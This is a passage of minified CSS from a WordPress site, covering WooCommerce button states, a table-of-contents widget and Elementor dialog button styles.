input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-transparent{background:0 0}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn{display:inline-block;font-weight:400}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper 